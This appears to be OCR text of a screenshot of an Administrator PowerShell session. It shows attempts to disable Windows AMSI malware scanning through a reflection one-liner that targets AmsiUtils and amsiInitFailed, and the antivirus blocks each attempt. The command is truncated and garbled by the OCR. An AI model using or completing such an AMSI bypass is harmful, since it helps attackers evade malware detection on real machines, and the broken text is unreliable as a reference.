 Administrator: Windows Powe
Windows Terminal can be set as the default terminal application in your settings. Open Settings
amsiutins
PS C:\Users\Administrator\Desktop> "amsiutils"
At line:1 char:1
+ "amsiutils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator\Desktop> powershell -Command "[Ref].Assembly.GetType('System.Management.Aut
Utils') | Foreach-Object {[Ref].Assembly.GetTypes()} | Where-Object {$_.Name -eq 'AmsiUtils'} | Forea
_} | Foreach-Object {[Reflection.Assembly]::GetAssembly($_)} | Foreach-Object {[AmsiUtils]::amsiInitF
e}"
At line:1 char:1
+ powershell -Command "[Ref].Assembly.GetType('System.Management.Automa ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent